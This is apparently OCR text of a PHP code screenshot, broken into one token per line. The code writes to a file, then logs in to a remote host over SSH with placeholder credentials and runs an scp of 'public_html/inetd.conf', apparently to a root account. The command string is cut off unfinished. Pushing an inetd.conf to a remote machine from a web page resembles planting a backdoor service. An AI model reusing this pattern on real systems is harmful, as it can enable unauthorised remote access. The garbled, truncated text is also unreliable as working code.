
if
(
fwrite
(
$handle
,
$somecontent
)
===
FALSE
)
{
echo
"Cannot write to file (
$filename
)"
;
exit
;
}
fclose
(
$handle
)
;
}
else
{
echo
"The file 
$filename
 is not writable"
;
}
$ip2
=
"ADDRESS"
;
$ssh2
=
new
Net_SSH2
(
$ip2
)
;
if
(
!
$ssh2
-
>
login
(
'USER'
,
'PASSWORD'
)
)
{
exit
(
'Login Failed'
)
;
}
echo
"<center>"
;
echo
$ssh2
-
>
exec
(
"scp public_html/inetd.conf roo
echo
"</center>"
;